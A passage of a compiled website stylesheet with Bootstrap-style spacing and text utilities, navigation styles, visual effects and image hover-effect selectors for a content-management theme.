    padding-top: 3rem !important; }
  .pr-md-5,
  .px-md-5 {
    padding-right: 3rem !important; }
  .pb-md-5,
  .py-md-5 {
    padding-bottom: 3rem !important; }
  .pl-md-5,
  .px-md-5 {
    padding-left: 3rem !important; }
  .m-md-n1 {
    margin: -0.25rem !important; }
  .mt-md-n1,
  .my-md-n1 {
    margin-top: -0.25rem !important; }
  .mr-md-n1,
  .mx-md-n1 {
    margin-right: -0.25rem !important; }
  .mb-md-n1,
  .my-md-n1 {
    margin-bottom: -0.25rem !important; }
  .ml-md-n1,
  .mx-md-n1 {
    margin-left: -0.25rem !important; }
  .m-md-n2 {
    margin: -0.5rem !important; }
  .mt-md-n2,
  .my-md-n2 {
    margin-top: -0.5rem !important; }
  .mr-md-n2,
  .mx-md-n2 {
    margin-right: -0.5rem !important; }
  .mb-md-n2,
  .my-md-n2 {
    margin-bottom: -0.5rem !important; }
  .ml-md-n2,
  .mx-md-n2 {
    margin-left: -0.5rem !important; }
  .m-md-n3 {
    margin: -1rem !important; }
  .mt-md-n3,
  .my-md-n3 {
    margin-top: -1rem !important; }
  .mr-md-n3,
  .mx-md-n3 {
    margin-right: -1rem !important; }
  .mb-md-n3,
  .my-md-n3 {
    margin-bottom: -1rem !important; }
  .ml-md-n3,
  .mx-md-n3 {
    margin-left: -1rem !important; }
  .m-md-n4 {
    margin: -1.5rem !important; }
  .mt-md-n4,
  .my-md-n4 {
    margin-top: -1.5rem !important; }
  .mr-md-n4,
  .mx-md-n4 {
    margin-right: -1.5rem !important; }
  .mb-md-n4,
  .my-md-n4 {
    margin-bottom: -1.5rem !important; }
  .ml-md-n4,
  .mx-md-n4 {
    margin-left: -1.5rem !important; }
  .m-md-n5 {
    margin: -3rem !important; }
  .mt-md-n5,
  .my-md-n5 {
    margin-top: -3rem !important; }
  .mr-md-n5,
  .mx-md-n5 {
    margin-right: -3rem !important; }
  .mb-md-n5,
  .my-md-n5 {
    margin-bottom: -3rem !important; }
  .ml-md-n5,
  .mx-md-n5 {
    margin-left: -3rem !important; }
  .m-md-auto {
    margin: auto !important; }
  .mt-md-auto,
  .my-md-auto {
    margin-top: auto !important; }
  .mr-md-auto,
  .mx-md-auto {
    margin-right: auto !important; }
  .mb-md-auto,
  .my-md-auto {
    margin-bottom: auto !important; }
  .ml-md-auto,
  .mx-md-auto {
    margin-left: auto !important; } }

@media (min-width: 992px) {
  .m-lg-0 {
    margin: 0 !important; }
  .mt-lg-0,
  .my-lg-0 {
    margin-top: 0 !important; }
  .mr-lg-0,
  .mx-lg-0 {
    margin-right: 0 !important; }
  .mb-lg-0,
  .my-lg-0 {
    margin-bottom: 0 !important; }
  .ml-lg-0,
  .mx-lg-0 {
    margin-left: 0 !important; }
  .m-lg-1 {
    margin: 0.25rem !important; }
  .mt-lg-1,
  .my-lg-1 {
    margin-top: 0.25rem !important; }
  .mr-lg-1,
  .mx-lg-1 {
    margin-right: 0.25rem !important; }
  .mb-lg-1,
  .my-lg-1 {
    margin-bottom: 0.25rem !important; }
  .ml-lg-1,
  .mx-lg-1 {
    margin-left: 0.25rem !important; }
  .m-lg-2 {
    margin: 0.5rem !important; }
  .mt-lg-2,
  .my-lg-2 {
    margin-top: 0.5rem !important; }
  .mr-lg-2,
  .mx-lg-2 {
    margin-right: 0.5rem !important; }
  .mb-lg-2,
  .my-lg-2 {
    margin-bottom: 0.5rem !important; }
  .ml-lg-2,
  .mx-lg-2 {
    margin-left: 0.5rem !important; }
  .m-lg-3 {
    margin: 1rem !important; }
  .mt-lg-3,
  .my-lg-3 {
    margin-top: 1rem !important; }
  .mr-lg-3,
  .mx-lg-3 {
    margin-right: 1rem !important; }
  .mb-lg-3,
  .my-lg-3 {
    margin-bottom: 1rem !important; }
  .ml-lg-3,
  .mx-lg-3 {
    margin-left: 1rem !important; }
  .m-lg-4 {
    margin: 1.5rem !important; }
  .mt-lg-4,
  .my-lg-4 {
    margin-top: 1.5rem !important; }
  .mr-lg-4,
  .mx-lg-4 {
    margin-right: 1.5rem !important; }
  .mb-lg-4,
  .my-lg-4 {
    margin-bottom: 1.5rem !important; }
  .ml-lg-4,
  .mx-lg-4 {
    margin-left: 1.5rem !important; }
  .m-lg-5 {
    margin: 3rem !important; }
  .mt-lg-5,
  .my-lg-5 {
    margin-top: 3rem !important; }
  .mr-lg-5,
  .mx-lg-5 {
    margin-right: 3rem !important; }
  .mb-lg-5,
  .my-lg-5 {
    margin-bottom: 3rem !important; }
  .ml-lg-5,
  .mx-lg-5 {
    margin-left: 3rem !important; }
  .p-lg-0 {
    padding: 0 !important; }
  .pt-lg-0,
  .py-lg-0 {
    padding-top: 0 !important; }
  .pr-lg-0,
  .px-lg-0 {
    padding-right: 0 !important; }
  .pb-lg-0,
  .py-lg-0 {
    padding-bottom: 0 !important; }
  .pl-lg-0,
  .px-lg-0 {
    padding-left: 0 !important; }
  .p-lg-1 {
    padding: 0.25rem !important; }
  .pt-lg-1,
  .py-lg-1 {
    padding-top: 0.25rem !important; }
  .pr-lg-1,
  .px-lg-1 {
    padding-right: 0.25rem !important; }
  .pb-lg-1,
  .py-lg-1 {
    padding-bottom: 0.25rem !important; }
  .pl-lg-1,
  .px-lg-1 {
    padding-left: 0.25rem !important; }
  .p-lg-2 {
    padding: 0.5rem !important; }
  .pt-lg-2,
  .py-lg-2 {
    padding-top: 0.5rem !important; }
  .pr-lg-2,
  .px-lg-2 {
    padding-right: 0.5rem !important; }
  .pb-lg-2,
  .py-lg-2 {
    padding-bottom: 0.5rem !important; }
  .pl-lg-2,
  .px-lg-2 {
    padding-left: 0.5rem !important; }
  .p-lg-3 {
    padding: 1rem !important; }
  .pt-lg-3,
  .py-lg-3 {
    padding-top: 1rem !important; }
  .pr-lg-3,
  .px-lg-3 {
    padding-right: 1rem !important; }
  .pb-lg-3,
  .py-lg-3 {
    padding-bottom: 1rem !important; }
  .pl-lg-3,
  .px-lg-3 {
    padding-left: 1rem !important; }
  .p-lg-4 {
    padding: 1.5rem !important; }
  .pt-lg-4,
  .py-lg-4 {
    padding-top: 1.5rem !important; }
  .pr-lg-4,
  .px-lg-4 {
    padding-right: 1.5rem !important; }
  .pb-lg-4,
  .py-lg-4 {
    padding-bottom: 1.5rem !important; }
  .pl-lg-4,
  .px-lg-4 {
    padding-left: 1.5rem !important; }
  .p-lg-5 {
    padding: 3rem !important; }
  .pt-lg-5,
  .py-lg-5 {
    padding-top: 3rem !important; }
  .pr-lg-5,
  .px-lg-5 {
    padding-right: 3rem !important; }
  .pb-lg-5,
  .py-lg-5 {
    padding-bottom: 3rem !important; }
  .pl-lg-5,
  .px-lg-5 {
    padding-left: 3rem !important; }
  .m-lg-n1 {
    margin: -0.25rem !important; }
  .mt-lg-n1,
  .my-lg-n1 {
    margin-top: -0.25rem !important; }
  .mr-lg-n1,
  .mx-lg-n1 {
    margin-right: -0.25rem !important; }
  .mb-lg-n1,
  .my-lg-n1 {
    margin-bottom: -0.25rem !important; }
  .ml-lg-n1,
  .mx-lg-n1 {
    margin-left: -0.25rem !important; }
  .m-lg-n2 {
    margin: -0.5rem !important; }
  .mt-lg-n2,
  .my-lg-n2 {
    margin-top: -0.5rem !important; }
  .mr-lg-n2,
  .mx-lg-n2 {
    margin-right: -0.5rem !important; }
  .mb-lg-n2,
  .my-lg-n2 {
    margin-bottom: -0.5rem !important; }
  .ml-lg-n2,
  .mx-lg-n2 {
    margin-left: -0.5rem !important; }
  .m-lg-n3 {
    margin: -1rem !important; }
  .mt-lg-n3,
  .my-lg-n3 {
    margin-top: -1rem !important; }
  .mr-lg-n3,
  .mx-lg-n3 {
    margin-right: -1rem !important; }
  .mb-lg-n3,
  .my-lg-n3 {
    margin-bottom: -1rem !important; }
  .ml-lg-n3,
  .mx-lg-n3 {
    margin-left: -1rem !important; }
  .m-lg-n4 {
    margin: -1.5rem !important; }
  .mt-lg-n4,
  .my-lg-n4 {
    margin-top: -1.5rem !important; }
  .mr-lg-n4,
  .mx-lg-n4 {
    margin-right: -1.5rem !important; }
  .mb-lg-n4,
  .my-lg-n4 {
    margin-bottom: -1.5rem !important; }
  .ml-lg-n4,
  .mx-lg-n4 {
    margin-left: -1.5rem !important; }
  .m-lg-n5 {
    margin: -3rem !important; }
  .mt-lg-n5,
  .my-lg-n5 {
    margin-top: -3rem !important; }
  .mr-lg-n5,
  .mx-lg-n5 {
    margin-right: -3rem !important; }
  .mb-lg-n5,
  .my-lg-n5 {
    margin-bottom: -3rem !important; }
  .ml-lg-n5,
  .mx-lg-n5 {
    margin-left: -3rem !important; }
  .m-lg-auto {
    margin: auto !important; }
  .mt-lg-auto,
  .my-lg-auto {
    margin-top: auto !important; }
  .mr-lg-auto,
  .mx-lg-auto {
    margin-right: auto !important; }
  .mb-lg-auto,
  .my-lg-auto {
    margin-bottom: auto !important; }
  .ml-lg-auto,
  .mx-lg-auto {
    margin-left: auto !important; } }

@media (min-width: 1200px) {
  .m-xl-0 {
    margin: 0 !important; }
  .mt-xl-0,
  .my-xl-0 {
    margin-top: 0 !important; }
  .mr-xl-0,
  .mx-xl-0 {
    margin-right: 0 !important; }
  .mb-xl-0,
  .my-xl-0 {
    margin-bottom: 0 !important; }
  .ml-xl-0,
  .mx-xl-0 {
    margin-left: 0 !important; }
  .m-xl-1 {
    margin: 0.25rem !important; }
  .mt-xl-1,
  .my-xl-1 {
    margin-top: 0.25rem !important; }
  .mr-xl-1,
  .mx-xl-1 {
    margin-right: 0.25rem !important; }
  .mb-xl-1,
  .my-xl-1 {
    margin-bottom: 0.25rem !important; }
  .ml-xl-1,
  .mx-xl-1 {
    margin-left: 0.25rem !important; }
  .m-xl-2 {
    margin: 0.5rem !important; }
  .mt-xl-2,
  .my-xl-2 {
    margin-top: 0.5rem !important; }
  .mr-xl-2,
  .mx-xl-2 {
    margin-right: 0.5rem !important; }
  .mb-xl-2,
  .my-xl-2 {
    margin-bottom: 0.5rem !important; }
  .ml-xl-2,
  .mx-xl-2 {
    margin-left: 0.5rem !important; }
  .m-xl-3 {
    margin: 1rem !important; }
  .mt-xl-3,
  .my-xl-3 {
    margin-top: 1rem !important; }
  .mr-xl-3,
  .mx-xl-3 {
    margin-right: 1rem !important; }
  .mb-xl-3,
  .my-xl-3 {
    margin-bottom: 1rem !important; }
  .ml-xl-3,
  .mx-xl-3 {
    margin-left: 1rem !important; }
  .m-xl-4 {
    margin: 1.5rem !important; }
  .mt-xl-4,
  .my-xl-4 {
    margin-top: 1.5rem !important; }
  .mr-xl-4,
  .mx-xl-4 {
    margin-right: 1.5rem !important; }
  .mb-xl-4,
  .my-xl-4 {
    margin-bottom: 1.5rem !important; }
  .ml-xl-4,
  .mx-xl-4 {
    margin-left: 1.5rem !important; }
  .m-xl-5 {
    margin: 3rem !important; }
  .mt-xl-5,
  .my-xl-5 {
    margin-top: 3rem !important; }
  .mr-xl-5,
  .mx-xl-5 {
    margin-right: 3rem !important; }
  .mb-xl-5,
  .my-xl-5 {
    margin-bottom: 3rem !important; }
  .ml-xl-5,
  .mx-xl-5 {
    margin-left: 3rem !important; }
  .p-xl-0 {
    padding: 0 !important; }
  .pt-xl-0,
  .py-xl-0 {
    padding-top: 0 !important; }
  .pr-xl-0,
  .px-xl-0 {
    padding-right: 0 !important; }
  .pb-xl-0,
  .py-xl-0 {
    padding-bottom: 0 !important; }
  .pl-xl-0,
  .px-xl-0 {
    padding-left: 0 !important; }
  .p-xl-1 {
    padding: 0.25rem !important; }
  .pt-xl-1,
  .py-xl-1 {
    padding-top: 0.25rem !important; }
  .pr-xl-1,
  .px-xl-1 {
    padding-right: 0.25rem !important; }
  .pb-xl-1,
  .py-xl-1 {
    padding-bottom: 0.25rem !important; }
  .pl-xl-1,
  .px-xl-1 {
    padding-left: 0.25rem !important; }
  .p-xl-2 {
    padding: 0.5rem !important; }
  .pt-xl-2,
  .py-xl-2 {
    padding-top: 0.5rem !important; }
  .pr-xl-2,
  .px-xl-2 {
    padding-right: 0.5rem !important; }
  .pb-xl-2,
  .py-xl-2 {
    padding-bottom: 0.5rem !important; }
  .pl-xl-2,
  .px-xl-2 {
    padding-left: 0.5rem !important; }
  .p-xl-3 {
    padding: 1rem !important; }
  .pt-xl-3,
  .py-xl-3 {
    padding-top: 1rem !important; }
  .pr-xl-3,
  .px-xl-3 {
    padding-right: 1rem !important; }
  .pb-xl-3,
  .py-xl-3 {
    padding-bottom: 1rem !important; }
  .pl-xl-3,
  .px-xl-3 {
    padding-left: 1rem !important; }
  .p-xl-4 {
    padding: 1.5rem !important; }
  .pt-xl-4,
  .py-xl-4 {
    padding-top: 1.5rem !important; }
  .pr-xl-4,
  .px-xl-4 {
    padding-right: 1.5rem !important; }
  .pb-xl-4,
  .py-xl-4 {
    padding-bottom: 1.5rem !important; }
  .pl-xl-4,
  .px-xl-4 {
    padding-left: 1.5rem !important; }
  .p-xl-5 {
    padding: 3rem !important; }
  .pt-xl-5,
  .py-xl-5 {
    padding-top: 3rem !important; }
  .pr-xl-5,
  .px-xl-5 {
    padding-right: 3rem !important; }
  .pb-xl-5,
  .py-xl-5 {
    padding-bottom: 3rem !important; }
  .pl-xl-5,
  .px-xl-5 {
    padding-left: 3rem !important; }
  .m-xl-n1 {
    margin: -0.25rem !important; }
  .mt-xl-n1,
  .my-xl-n1 {
    margin-top: -0.25rem !important; }
  .mr-xl-n1,
  .mx-xl-n1 {
    margin-right: -0.25rem !important; }
  .mb-xl-n1,
  .my-xl-n1 {
    margin-bottom: -0.25rem !important; }
  .ml-xl-n1,
  .mx-xl-n1 {
    margin-left: -0.25rem !important; }
  .m-xl-n2 {
    margin: -0.5rem !important; }
  .mt-xl-n2,
  .my-xl-n2 {
    margin-top: -0.5rem !important; }
  .mr-xl-n2,
  .mx-xl-n2 {
    margin-right: -0.5rem !important; }
  .mb-xl-n2,
  .my-xl-n2 {
    margin-bottom: -0.5rem !important; }
  .ml-xl-n2,
  .mx-xl-n2 {
    margin-left: -0.5rem !important; }
  .m-xl-n3 {
    margin: -1rem !important; }
  .mt-xl-n3,
  .my-xl-n3 {
    margin-top: -1rem !important; }
  .mr-xl-n3,
  .mx-xl-n3 {
    margin-right: -1rem !important; }
  .mb-xl-n3,
  .my-xl-n3 {
    margin-bottom: -1rem !important; }
  .ml-xl-n3,
  .mx-xl-n3 {
    margin-left: -1rem !important; }
  .m-xl-n4 {
    margin: -1.5rem !important; }
  .mt-xl-n4,
  .my-xl-n4 {
    margin-top: -1.5rem !important; }
  .mr-xl-n4,
  .mx-xl-n4 {
    margin-right: -1.5rem !important; }
  .mb-xl-n4,
  .my-xl-n4 {
    margin-bottom: -1.5rem !important; }
  .ml-xl-n4,
  .mx-xl-n4 {
    margin-left: -1.5rem !important; }
  .m-xl-n5 {
    margin: -3rem !important; }
  .mt-xl-n5,
  .my-xl-n5 {
    margin-top: -3rem !important; }
  .mr-xl-n5,
  .mx-xl-n5 {
    margin-right: -3rem !important; }
  .mb-xl-n5,
  .my-xl-n5 {
    margin-bottom: -3rem !important; }
  .ml-xl-n5,
  .mx-xl-n5 {
    margin-left: -3rem !important; }
  .m-xl-auto {
    margin: auto !important; }
  .mt-xl-auto,
  .my-xl-auto {
    margin-top: auto !important; }
  .mr-xl-auto,
  .mx-xl-auto {
    margin-right: auto !important; }
  .mb-xl-auto,
  .my-xl-auto {
    margin-bottom: auto !important; }
  .ml-xl-auto,
  .mx-xl-auto {
    margin-left: auto !important; } }

.text-monospace {
  font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace !important; }

.text-justify {
  text-align: justify !important; }

.text-wrap {
  white-space: normal !important; }

.text-nowrap {
  white-space: nowrap !important; }

.text-truncate {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap; }

.text-left {
  text-align: left !important; }

.text-right {
  text-align: right !important; }

.text-center {
  text-align: center !important; }

@media (min-width: 576px) {
  .text-sm-left {
    text-align: left !important; }
  .text-sm-right {
    text-align: right !important; }
  .text-sm-center {
    text-align: center !important; } }

@media (min-width: 768px) {
  .text-md-left {
    text-align: left !important; }
  .text-md-right {
    text-align: right !important; }
  .text-md-center {
    text-align: center !important; } }

@media (min-width: 992px) {
  .text-lg-left {
    text-align: left !important; }
  .text-lg-right {
    text-align: right !important; }
  .text-lg-center {
    text-align: center !important; } }

@media (min-width: 1200px) {
  .text-xl-left {
    text-align: left !important; }
  .text-xl-right {
    text-align: right !important; }
  .text-xl-center {
    text-align: center !important; } }

.text-lowercase {
  text-transform: lowercase !important; }

.text-uppercase {
  text-transform: uppercase !important; }

.text-capitalize {
  text-transform: capitalize !important; }

.font-weight-light {
  font-weight: 300 !important; }

.font-weight-lighter {
  font-weight: lighter !important; }

.font-weight-normal {
  font-weight: 400 !important; }

.font-weight-bold {
  font-weight: 700 !important; }

.font-weight-bolder {
  font-weight: bolder !important; }

.font-italic {
  font-style: italic !important; }

.text-white {
  color: #fff !important; }

.text-primary {
  color: #42a2ce !important; }

a.text-primary:hover, a.text-primary:focus {
  color: #28779b !important; }

.text-secondary {
  color: #abdff5 !important; }

a.text-secondary:hover, a.text-secondary:focus {
  color: #67c5ed !important; }

.text-success {
  color: #5F9630 !important; }

a.text-success:hover, a.text-success:focus {
  color: #3a5c1d !important; }

.text-info {
  color: #2598A3 !important; }

a.text-info:hover, a.text-info:focus {
  color: #175e65 !important; }

.text-warning {
  color: #EA9F2E !important; }

a.text-warning:hover, a.text-warning:focus {
  color: #b97713 !important; }

.text-danger {
  color: #CE3E0E !important; }

a.text-danger:hover, a.text-danger:focus {
  color: #862809 !important; }

.text-light {
  color: #f8f9fa !important; }

a.text-light:hover, a.text-light:focus {
  color: #cbd3da !important; }

.text-dark {
  color: #343a40 !important; }

a.text-dark:hover, a.text-dark:focus {
  color: #121416 !important; }

.text-body {
  color: #212529 !important; }

.text-muted {
  color: #888 !important; }

.text-black-50 {
  color: rgba(0, 0, 0, 0.5) !important; }

.text-white-50 {
  color: rgba(255, 255, 255, 0.5) !important; }

.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0; }

.text-decoration-none {
  text-decoration: none !important; }

.text-break {
  word-break: break-word !important;
  overflow-wrap: break-word !important; }

.text-reset {
  color: inherit !important; }

.visible {
  visibility: visible !important; }

.invisible {
  visibility: hidden !important; }

/********************************/
/* Navigationen                 */
/*                              */
/* navs.scss                    */
/********************************/
#navi-vert {
  padding: 0; }

#navi-vert ul {
  list-style: none;
  padding: 0; }

nav#navi-vert ul.deep2 li a {
  display: block;
  padding-left: 20px;
  text-indent: 0;
  line-height: 1.6rem; }

nav#navi-vert ul.deep2 li a:hover,
nav#navi-vert ul.deep2 > li.active > a {
  text-decoration: none; }

nav#navi-vert ul.deep3 li a {
  padding-left: 30px; }

nav#navi-vert ul.deep4 li a {
  padding-left: 40px; }

.teasermenu ul.teaserboxen {
  list-style: none;
  padding: 0;
  text-indent: 0; }

.teasermenu ul.teaserboxen:after {
  content: " ";
  display: table;
  clear: both; }

.teasermenu ul.teaserboxen li.teaseritem {
  width: 100%;
  float: right;
  clear: both; }

.teasermenu ul.teaserboxen li.teaseritem .teaserimage {
  float: right;
  width: 210px;
  text-align: center;
  margin: 0 0 20px 0;
  padding: 3px;
  background: #dedede; }

/********************************/
/* Utilities                    */
/*                              */
/* utilities.scss               */
/********************************/
/*---------------------------------------------------
    LESS Elements 0.9
  ---------------------------------------------------
    A set of useful LESS mixins
    More info at: http://lesselements.com
  ---------------------------------------------------*/
.magic-bg figure {
  margin: 0 !important; }

.magic-bg img {
  -webkit-transition: all 0.8s ease-in-out;
  -moz-transition: all 0.8s ease-in-out;
  -o-transition: all 0.8s ease-in-out;
  -ms-transition: all 0.8s ease-in-out;
  transition: all 0.8s ease-in-out;
  opacity: 1;
  visibility: visible; }

.magic-bg:hover img {
  -webkit-transition: all 0.8s ease-in-out;
  -moz-transition: all 0.8s ease-in-out;
  -o-transition: all 0.8s ease-in-out;
  -ms-transition: all 0.8s ease-in-out;
  transition: all 0.8s ease-in-out;
  opacity: 0;
  visibility: hidden; }

.backgroundfixed {
  background-attachment: fixed !important; }

.is-os .backgroundfixed {
  background-attachment: initial !important; }

.clearfix::after {
  display: block;
  clear: both;
  content: ""; }

.pull-right {
  float: right !important; }

.pull-left {
  float: left !important; }

.hide {
  display: none !important; }

.show {
  display: block !important; }

.invisible {
  visibility: hidden; }

.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0; }

.hidden {
  display: none !important;
  visibility: hidden !important; }

.affix {
  position: fixed; }

/* Scrolleffekte */
.scrollvisible {
  opacity: 1; }

.scrollhidden {
  opacity: 0; }

.drop-shadow.top {
  box-shadow: 0 -4px 2px -2px rgba(0, 0, 0, 0.4); }

.drop-shadow.right {
  box-shadow: 4px 0 2px -2px rgba(0, 0, 0, 0.4); }

.drop-shadow.bottom {
  box-shadow: 0 4px 2px -2px rgba(0, 0, 0, 0.4); }

.drop-shadow.left {
  box-shadow: -4px 0 2px -2px rgba(0, 0, 0, 0.4); }

.glas {
  -moz-box-shadow: inset 0 0 15px 5px #DDD;
  -webkit-box-shadow: inset 0 0 15px 5px #DDDDE5;
  box-shadow: inset 0 0 15px 5px #DDD;
  padding: 2rem; }

.transparentglas {
  background-image: linear-gradient(rgba(255, 255, 255, 0.1), rgba(255, 255, 255, 0.1));
  padding: 2rem;
  -moz-box-shadow: inset 0 0 15px 5px rgba(200, 200, 200, 0.9);
  -webkit-box-shadow: inset 0 0 15px 5px rgba(200, 200, 200, 0.9);
  box-shadow: inset 0 0 15px 5px rgba(200, 200, 200, 0.9); }

.gradient-light-linear {
  background-image: linear-gradient(rgba(255, 255, 255, 0.5), rgba(255, 255, 255, 0)); }

.gradient-dark-linear {
  background-image: linear-gradient(rgba(0, 0, 0, 0.25), transparent); }

.gradient-light-radial {
  background-image: radial-gradient(center 0, circle farthest-corner, rgba(255, 255, 255, 0.4), rgba(255, 255, 255, 0)); }

.gradient-dark-radial {
  background-image: radial-gradient(center 0, circle farthest-corner, rgba(0, 0, 0, 0.15), transparent); }

.modern {
  display: inline-block;
  margin: 10px;
  padding: 8px 15px;
  background: #42a2ce;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 4px;
  transition: all 0.3s ease-out;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.5), 0 2px 2px rgba(0, 0, 0, 0.3), 0 0 4px 1px rgba(0, 0, 0, 0.2);
  /* Font styles */
  text-decoration: none; }

.modern:hover {
  background: #abdff5; }

.embossed-link {
  box-shadow: inset 0 3px 2px rgba(255, 255, 255, 0.22), inset 0 -3px 2px rgba(0, 0, 0, 0.17), inset 0 20px 10px rgba(255, 255, 255, 0.12), 0 0 4px 1px rgba(0, 0, 0, 0.1), 0 3px 2px rgba(0, 0, 0, 0.2); }

.modern.embossed-link {
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.5), 0 2px 2px rgba(0, 0, 0, 0.3), 0 0 4px 1px rgba(0, 0, 0, 0.2), inset 0 3px 2px rgba(255, 255, 255, 0.22), inset 0 -3px 2px rgba(0, 0, 0, 0.15), inset 0 20px 10px rgba(255, 255, 255, 0.12), 0 0 4px 1px rgba(0, 0, 0, 0.1), 0 3px 2px rgba(0, 0, 0, 0.2); }

.modern.embossed-link:active {
  box-shadow: inset 0 -2px 1px rgba(255, 255, 255, 0.2), inset 0 3px 2px rgba(0, 0, 0, 0.12); }

.socle {
  position: relative;
  z-index: 2; }

.socle:after {
  content: "";
  z-index: -1;
  position: absolute;
  border-radius: 6px;
  box-shadow: inset 0 1px 0 rgba(0, 0, 0, 0.1), inset 0 -1px 0 rgba(255, 255, 255, 0.7);
  top: -6px;
  bottom: -6px;
  right: -6px;
  left: -6px;
  background: linear-gradient(rgba(0, 0, 0, 0.1), transparent); }

.mac {
  display: block;
  border: none;
  border-radius: 20px;
  padding: 5px 8px;
  color: #333;
  box-shadow: inset 0 2px 0 rgba(0, 0, 0, 0.2), 0 0 4px rgba(0, 0, 0, 0.1); }

.mac:focus {
  outline: none;
  box-shadow: inset 0 2px 0 rgba(0, 0, 0, 0.2), 0 0 4px rgba(0, 0, 0, 0.1), 0 0 5px 1px #42a2ce; }

.depth {
  display: block;
  border: 1px solid silver;
  background: linear-gradient(#eee, #fff);
  transition: all 0.3s ease-out;
  padding: 5px;
  color: #555; }

.depth:focus {
  outline: none;
  background-position: 0 -1.7em; }

.line {
  display: block;
  border: none;
  color: #333;
  background: transparent;
  border-bottom: 1px dotted black;
  padding: 5px 2px 0 2px; }

.line:focus {
  outline: none;
  border-color: #42a2ce; }

.blurtext {
  text-shadow: 0 0 4px #666;
  color: transparent; }

.blurtext:hover,
.blurtext:focus {
  text-shadow: none;
  color: initial; }

.blurbox {
  width: 100%;
  -webkit-filter: blur(3px);
  -moz-filter: blur(3px);
  -o-filter: blur(3px);
  -ms-filter: blur(3px);
  filter: blur(3px); }

.blurbox:hover,
.blurbox:focus {
  -webkit-filter: blur(0px);
  -moz-filter: blur(0px);
  -o-filter: blur(0px);
  -ms-filter: blur(0px);
  filter: blur(0px); }

/********************************/
/* Animationen                  */
/*                              */
/*components/component-anim.scss*/
/********************************/
.fade {
  opacity: 0;
  -webkit-transition: all opacity 0.15s linear ease-out;
  -moz-transition: all opacity 0.15s linear ease-out;
  -o-transition: all opacity 0.15s linear ease-out;
  transition: all opacity 0.15s linear ease-out; }
  .fade.in {
    opacity: 1; }

/*HOVER EFFECTS*/
/* Common style */
.piceffect .ce-textpic, .lily .ce-textpic,
.sadie .ce-textpic,
.honey .ce-textpic,
.layla .ce-textpic,
.zoe .ce-textpic,
.oscar .ce-textpic,
.marley .ce-textpic,
.ruby .ce-textpic,
.roxy .ce-textpic,
.bubba .ce-textpic,
.romeo .ce-textpic,
.dexter .ce-textpic,
.sarah .ce-textpic,
.chico .ce-textpic,
.milo .ce-textpic,
.julia .ce-textpic,
.goliath .ce-textpic,
.hera .ce-textpic,
.winston .ce-textpic,
.selena .ce-textpic,
.terry .ce-textpic,
.phoebe .ce-textpic,
.apollo .ce-textpic,
.kira .ce-textpic,
.steve .ce-textpic,
.moses .ce-textpic,
.jazz .ce-textpic,
.ming .ce-textpic,
.lexi .ce-textpic,
.duke .ce-textpic {
  position: relative;
  overflow: hidden;
  /*width: 100%;*/
  text-align: center;
  cursor: pointer; }

.piceffect .ce-gallery .image, .lily .ce-gallery .image,
.sadie .ce-gallery .image,
.honey .ce-gallery .image,
.layla .ce-gallery .image,
.zoe .ce-gallery .image,
.oscar .ce-gallery .image,
.marley .ce-gallery .image,
.ruby .ce-gallery .image,
.roxy .ce-gallery .image,
.bubba .ce-gallery .image,
.romeo .ce-gallery .image,
.dexter .ce-gallery .image,
.sarah .ce-gallery .image,
.chico .ce-gallery .image,
.milo .ce-gallery .image,
.julia .ce-gallery .image,
.goliath .ce-gallery .image,
.hera .ce-gallery .image,
.winston .ce-gallery .image,
.selena .ce-gallery .image,
.terry .ce-gallery .image,
.phoebe .ce-gallery .image,
.apollo .ce-gallery .image,
.kira .ce-gallery .image,
.steve .ce-gallery .image,
.moses .ce-gallery .image,
.jazz .ce-gallery .image,
.ming .ce-gallery .image,
.lexi .ce-gallery .image,
.duke .ce-gallery .image,
.piceffect .ce-gallery, .lily .ce-gallery,
.sadie .ce-gallery,
.honey .ce-gallery,
.layla .ce-gallery,
.zoe .ce-gallery,
.oscar .ce-gallery,
.marley .ce-gallery,
.ruby .ce-gallery,
.roxy .ce-gallery,
.bubba .ce-gallery,
.romeo .ce-gallery,
.dexter .ce-gallery,
.sarah .ce-gallery,
.chico .ce-gallery,
.milo .ce-gallery,
.julia .ce-gallery,
.goliath .ce-gallery,
.hera .ce-gallery,
.winston .ce-gallery,
.selena .ce-gallery,
.terry .ce-gallery,
.phoebe .ce-gallery,
.apollo .ce-gallery,
.kira .ce-gallery,
.steve .ce-gallery,
.moses .ce-gallery,
.jazz .ce-gallery,
.ming .ce-gallery,
.lexi .ce-gallery,
.duke .ce-gallery {
  margin: 0 !important; }

.piceffect .ce-textpic img, .lily .ce-textpic img,
.sadie .ce-textpic img,
.honey .ce-textpic img,
.layla .ce-textpic img,
.zoe .ce-textpic img,
.oscar .ce-textpic img,
.marley .ce-textpic img,
.ruby .ce-textpic img,
.roxy .ce-textpic img,
.bubba .ce-textpic img,
.romeo .ce-textpic img,
.dexter .ce-textpic img,
.sarah .ce-textpic img,
.chico .ce-textpic img,
.milo .ce-textpic img,
.julia .ce-textpic img,
.goliath .ce-textpic img,
.hera .ce-textpic img,
.winston .ce-textpic img,
.selena .ce-textpic img,
.terry .ce-textpic img,
.phoebe .ce-textpic img,
.apollo .ce-textpic img,
.kira .ce-textpic img,
.steve .ce-textpic img,
.moses .ce-textpic img,
.jazz .ce-textpic img,
.ming .ce-textpic img,
.lexi .ce-textpic img,
.duke .ce-textpic img {
  position: relative;
  display: block;
  min-height: 100%;
  max-width: 100%;
  opacity: 0.8; }

.piceffect .ce-textpic .ce-bodytext, .lily .ce-textpic .ce-bodytext,
.sadie .ce-textpic .ce-bodytext,
.honey .ce-textpic .ce-bodytext,
.layla .ce-textpic .ce-bodytext,
.zoe .ce-textpic .ce-bodytext,
.oscar .ce-textpic .ce-bodytext,
.marley .ce-textpic .ce-bodytext,
.ruby .ce-textpic .ce-bodytext,
.roxy .ce-textpic .ce-bodytext,
.bubba .ce-textpic .ce-bodytext,
.romeo .ce-textpic .ce-bodytext,
.dexter .ce-textpic .ce-bodytext,
.sarah .ce-textpic .ce-bodytext,
.chico .ce-textpic .ce-bodytext,
.milo .ce-textpic .ce-bodytext,
.julia .ce-textpic .ce-bodytext,
.goliath .ce-textpic .ce-bodytext,
